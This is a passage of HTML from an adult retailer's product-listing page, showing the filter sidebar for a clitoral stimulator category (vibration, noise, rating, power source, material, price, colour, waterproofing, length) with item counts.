          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>

  <div class="refinement__buttons">
  <button class="collapsed" role="button" data-toggle="collapse"
      data-target=".refinement-showmore-collapse-type-of-product"
      aria-expanded="false">
    <span class="more">Show more filters</span>
    <span class="less">Show less filters</span>
  </button>
  </div>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-vibration-level">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-vibration-level"
          data-target="#refinement-vibration-level"
          aria-expanded="false">
          <span>
            Vibration Level
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Vibration Level" class="d-none d-lg-block">Vibration Level</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-vibration-level">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=powerLevel&amp;prefv1=Moderate" data-refinement-name="Moderate" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-moderate"
            />
            <span class="custom-control-label long-label" for="refinement-value-moderate">Moderate</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=powerLevel&amp;prefv1=Intense" data-refinement-name="Intense" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-intense"
            />
            <span class="custom-control-label long-label" for="refinement-value-intense">Intense</span>
          </div>
          <span class="items-count">(37)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=powerLevel&amp;prefv1=Powerful" data-refinement-name="Powerful" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-powerful"
            />
            <span class="custom-control-label long-label" for="refinement-value-powerful">Powerful</span>
          </div>
          <span class="items-count">(32)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-noise-level">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-noise-level"
          data-target="#refinement-noise-level"
          aria-expanded="false">
          <span>
            Noise Level
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Noise Level" class="d-none d-lg-block">Noise Level</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-noise-level">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=vibration&amp;prefv1=Normal" data-refinement-name="Normal" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-normal"
            />
            <span class="custom-control-label long-label" for="refinement-value-normal">Normal</span>
          </div>
          <span class="items-count">(38)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=vibration&amp;prefv1=Quiet" data-refinement-name="Quiet" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-quiet"
              />
                <span class="custom-control-label" for="refinement-value-quiet"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?prefn1=vibration&amp;prefv1=Quiet">Quiet</a>
        </div>
        <span class="items-count">(42)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-review-rating">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-review-rating"
          data-target="#refinement-review-rating"
          aria-expanded="false">
          <span>
            Review Rating
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Review Rating" class="d-none d-lg-block">Review Rating</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-review-rating">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=yotpoRatingAvg&amp;prefv1=5%20star" data-refinement-name="5 star" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-5-star"
            />
            <span class="custom-control-label long-label" for="refinement-value-5-star">5 star</span>
          </div>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=yotpoRatingAvg&amp;prefv1=4%20star" data-refinement-name="4 star" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-4-star"
            />
            <span class="custom-control-label long-label" for="refinement-value-4-star">4 star</span>
          </div>
          <span class="items-count">(49)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=yotpoRatingAvg&amp;prefv1=1-3%20star" data-refinement-name="1-3 star" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-1-3-star"
            />
            <span class="custom-control-label long-label" for="refinement-value-1-3-star">1-3 star</span>
          </div>
          <span class="items-count">(23)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-power-source">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-power-source"
          data-target="#refinement-power-source"
          aria-expanded="false">
          <span>
            Power Source
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Power Source" class="d-none d-lg-block">Power Source</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-power-source">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=powerSource&amp;prefv1=Disposable%20Battery" data-refinement-name="Disposable Battery" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-disposable-battery"
            />
            <span class="custom-control-label long-label" for="refinement-value-disposable-battery">Disposable Battery</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=powerSource&amp;prefv1=Rechargeable%20Battery" data-refinement-name="Rechargeable Battery" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-rechargeable-battery"
            />
            <span class="custom-control-label long-label" for="refinement-value-rechargeable-battery">Rechargeable Battery</span>
          </div>
          <span class="items-count">(58)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=powerSource&amp;prefv1=USB%20Rechargeable" data-refinement-name="USB Rechargeable" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-usb-rechargeable"
            />
            <span class="custom-control-label long-label" for="refinement-value-usb-rechargeable">USB Rechargeable</span>
          </div>
          <span class="items-count">(13)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=powerSource&amp;prefv1=None" data-refinement-name="None" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-none"
            />
            <span class="custom-control-label " for="refinement-value-none">None</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-material">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-material"
          data-target="#refinement-material"
          aria-expanded="false">
          <span>
            Material
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Material" class="d-none d-lg-block">Material</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-material">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=fabrication&amp;prefv1=ABS" data-refinement-name="ABS" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-abs"
              />
                <span class="custom-control-label" for="refinement-value-abs"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?prefn1=fabrication&amp;prefv1=ABS">ABS</a>
        </div>
        <span class="items-count">(7)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=fabrication&amp;prefv1=Silicone" data-refinement-name="Silicone" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-silicone"
              />
                <span class="custom-control-label" for="refinement-value-silicone"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?prefn1=fabrication&amp;prefv1=Silicone">Silicone</a>
        </div>
        <span class="items-count">(35)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-price">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-price"
          data-target="#refinement-price"
          aria-expanded="false">
          <span>
            Price
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Price" class="d-none d-lg-block">Price</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-price">
        
        

        
        

        
        
          
            <ul class="values content row refinement__list">
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;pmin=10%2e00&amp;pmax=20%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-15.00---$-30.00"
              />
            <span class="custom-control-label" for="refinement-value-$-15.00---$-30.00">$ 15.00 - $ 30.00</span>
          </div>
          <span class="items-count">(8)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;pmin=20%2e00&amp;pmax=30%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-30.00---$-45.00"
              />
            <span class="custom-control-label" for="refinement-value-$-30.00---$-45.00">$ 30.00 - $ 45.00</span>
          </div>
          <span class="items-count">(3)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;pmin=30%2e00&amp;pmax=40%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-45.00---$-60.00"
              />
            <span class="custom-control-label" for="refinement-value-$-45.00---$-60.00">$ 45.00 - $ 60.00</span>
          </div>
          <span class="items-count">(14)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;pmin=40%2e00&amp;pmax=50%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-60.00---$-75.00"
              />
            <span class="custom-control-label" for="refinement-value-$-60.00---$-75.00">$ 60.00 - $ 75.00</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;pmin=50%2e00&amp;pmax=100%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-75.00---$-150.00"
              />
            <span class="custom-control-label" for="refinement-value-$-75.00---$-150.00">$ 75.00 - $ 150.00</span>
          </div>
          <span class="items-count">(36)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;pmin=100%2e00&amp;pmax=200%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-150.00---$-300.00"
              />
            <span class="custom-control-label" for="refinement-value-$-150.00---$-300.00">$ 150.00 - $ 300.00</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      </li>
    </span>
  
</ul>

          
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-colour">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-colour"
          data-target="#refinement-colour"
          aria-expanded="false">
          <span>
            Colour
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Colour" class="d-none d-lg-block">Colour</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-colour">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Pink">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #fe8fba">
          </span>
          <span class="swatch__colorName">Pink</span>
          <span class="items-count">(27)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Purple">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #46336b">
          </span>
          <span class="swatch__colorName">Purple</span>
          <span class="items-count">(26)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Blue">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #0247ae">
          </span>
          <span class="swatch__colorName">Blue</span>
          <span class="items-count">(7)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Black">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #222222">
          </span>
          <span class="swatch__colorName">Black</span>
          <span class="items-count">(6)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Green">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #01ba5c">
          </span>
          <span class="swatch__colorName">Green</span>
          <span class="items-count">(5)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Orange">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #fd4d12">
          </span>
          <span class="swatch__colorName">Orange</span>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-colour collapse">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12 swatch__facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Red">
            <span class="swatch-square color-value
                      
              "
              style="background-color: #c91018">
            </span>
          </button>
        </div>
        <div class="swatch__colorName facet swatch_facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/red/">Red</a>
        </div>
        <span class="items-count">(4)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-colour collapse">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12 swatch__facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Metallic">
            <span class="swatch-square color-value
                      
              "
              style="background-color: null">
            </span>
          </button>
        </div>
        <div class="swatch__colorName facet swatch_facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/metallic/">Metallic</a>
        </div>
        <span class="items-count">(2)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-colour collapse">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12 swatch__facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Beige">
            <span class="swatch-square color-value
                      
              "
              style="background-color: #c7b8a7">
            </span>
          </button>
        </div>
        <div class="swatch__colorName facet swatch_facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/beige/">Beige</a>
        </div>
        <span class="items-count">(1)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-colour collapse">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Mid%20Pink">
          <span class="swatch-square color-value
                    
            "
            style="background-color: null">
          </span>
          <span class="swatch__colorName">Mid Pink</span>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-colour collapse">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=color&amp;prefv1=Yellow">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #eecf40">
          </span>
          <span class="swatch__colorName">Yellow</span>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>

  <div class="refinement__buttons">
  <button class="collapsed" role="button" data-toggle="collapse"
      data-target=".refinement-showmore-collapse-colour"
      aria-expanded="false">
    <span class="more">Show more filters</span>
    <span class="less">Show less filters</span>
  </button>
  </div>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-waterproof">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-waterproof"
          data-target="#refinement-waterproof"
          aria-expanded="false">
          <span>
            Waterproof
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Waterproof" class="d-none d-lg-block">Waterproof</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-waterproof">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=waterproof&amp;prefv1=Waterproof" data-refinement-name="Waterproof" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-waterproof"
              />
                <span class="custom-control-label" for="refinement-value-waterproof"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/waterproof/">Waterproof</a>
        </div>
        <span class="items-count">(75)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=waterproof&amp;prefv1=Splashproof" data-refinement-name="Splashproof" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-splashproof"
            />
            <span class="custom-control-label long-label" for="refinement-value-splashproof">Splashproof</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=waterproof&amp;prefv1=Not%20suitable%20to%20use%20in%20water" data-refinement-name="Not suitable to use in water" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-not-suitable-to-use-in-water"
            />
            <span class="custom-control-label long-label" for="refinement-value-not-suitable-to-use-in-water">Not suitable to use in water</span>
          </div>
          <span class="items-count">(6)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-insertable-length">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-insertable-length"
          data-target="#refinement-insertable-length"
          aria-expanded="false">
          <span>
            Insertable Length
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Insertable Length" class="d-none d-lg-block">Insertable Length</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-insertable-length">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=insertableLength&amp;prefv1=Up%20to%205%20inches" data-refinement-name="Up to 5 inches" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-up-to-5-inches"
            />
            <span class="custom-control-label long-label" for="refinement-value-up-to-5-inches">Up to 5 inches</span>
          </div>
          <span class="items-count">(18)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=insertableLength&amp;prefv1=5%20to%206%20inches" data-refinement-name="5 to 6 inches" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-5-to-6-inches"
            />
            <span class="custom-control-label long-label" for="refinement-value-5-to-6-inches">5 to 6 inches</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=insertableLength&amp;prefv1=2%2e8%22" data-refinement-name="2.8&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-2.8&quot;"
            />
            <span class="custom-control-label " for="refinement-value-2.8&quot;">2.8&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=insertableLength&amp;prefv1=3%2e7%22" data-refinement-name="3.7&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-3.7&quot;"
            />
            <span class="custom-control-label " for="refinement-value-3.7&quot;">3.7&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=insertableLength&amp;prefv1=4%2e75%22" data-refinement-name="4.75&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-4.75&quot;"
            />
            <span class="custom-control-label long-label" for="refinement-value-4.75&quot;">4.75&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-insertable-length collapse">
      
